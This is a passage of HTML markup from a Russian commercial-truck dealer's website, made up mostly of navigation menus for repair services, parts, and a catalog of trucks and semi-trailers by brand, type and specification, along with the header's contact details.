		<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li id="menu-item-23477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li id="menu-item-23478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li id="menu-item-23479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li id="menu-item-23480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li id="menu-item-13993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li id="menu-item-13992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li id="menu-item-10906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
            <!--Logo-->
            <div class="desktop-header">
                <div class="logo-main hidden-xs hidden-sm">
    
                        <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img width="125" height="44" src="/wp-content/uploads/2022/09/logo.svg"
                                    
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                        <div class="slogan text-center">Центр Коммерческого<br /> Транспорта</div>
    
    
                                        
                </div>
                <div class="logo-sub hidden-xs hidden-sm">
                    <div itemscope itemtype="http://schema.org/ImageObject">
                    <a href="/catalog/f/foton/"><img width="770" height="656" src="/wp-content/themes/motors-child/assets/logo-vertical/foton.png" alt="Foton"></a>                    </div>
                    
                                    </div>
                
    
                <div class="header-top-info hidden-xs hidden-sm" style="margin-top: 0px;">

    
                        
    
                                                
                        <!--Header main phone-->
                                                    <!-- <div>
                                <div class="whatsapp-btn">
                                    <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 60px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                                </div>
                            </div> -->
                            <div>
                                <div class="header-main-phone heading-font">
                                    
                                                                        <div class="workingtime">                                 
                                        <span class="phone-number heading-font">Пн.-Вс. с 09:00 до 21:00</span>
                                    </div>
                                                                         <div class="address">
                                                                                    <span class="heading-font">МО, г.о. Мытищи, ТПЗ «Алтуфьево»,<br /> пр. Автомобильный, вл. 1, стр. 9</span>
                                                                            </div>
                                    
                                    <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    
                                </div>
                            </div>
                            <div>
                                <div class="header-main-phone heading-font">
                                    <div class="phone">
                                        <span class="phone-number heading-font">
                                        <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt="telegram_icon" title="Telegram"></a>
                                        <a rel="nofollow" href="tel:+7(499)6482000">+7 (499) 648 20 00</a></span>
                                    </div>
                                    Array                                    <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    <div class="phone">
                                        <span class="head-email heading-font">
                                        
                                        <a rel="nofollow" href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></span>
                                    </div>
                                    <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>                                </div>
                            </div>                            
                        
                </div> <!--header-top-info-->
            </div>

        </div> <!--clearfix-->
    </div> <!--container-->
</div> <!--header-main--><div id="header-nav-holder" class="hidden-sm hidden-xs">
    <div class="header-nav">
        <div class="container">
            <div class="header-help-bar-trigger">
                <i class="fa fa-chevron-down"></i>
            </div>
            <div class="header-help-bar">
                <ul>
                    <!--Live chat-->
                    <li class="help-bar-live-chat">
                        <a
                                id="chat-widget"
                                title="Open Live Chat"
                        >
                            <span class="list-label heading-font">Live chat</span>
                            <i class="list-icon stm-icon-chat2"></i>
                        </a>
                    </li>
                    
                    <li class="help-bar-live-chat fixed-phone">
                                                <a href="tel:+7(499)6482000"><i class="stm-icon-phone"></i><span class="list-label heading-font">+7 (499) 648 20 00</span></a>
                    </li>

                                        <li class="nav-search">
                        <a href="" data-toggle="modal" data-target="#searchModal"><i class="stm-icon-search"></i></a>
                    </li>
                                    </ul>
            </div>
            <div class="main-menu">
                <ul class="header-menu clearfix">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/">Foton</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/">Полуприцепы</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/">Schmitz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
